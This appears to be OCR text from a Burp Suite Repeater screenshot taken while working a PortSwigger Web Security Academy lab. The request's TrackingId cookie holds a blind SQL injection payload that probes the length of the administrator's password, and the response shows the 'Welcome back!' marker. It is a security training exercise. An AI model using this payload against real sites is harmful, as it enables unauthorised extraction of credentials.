 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < ▼ > ▼
Target: https://0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net
3 Cookie: TrackingId=rmmYYxd366rbgNhI' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
tyci0JQqClydMYNJUPacCYaHJAjnyt1y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
? back! 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done
11,107 bytes | 711 millis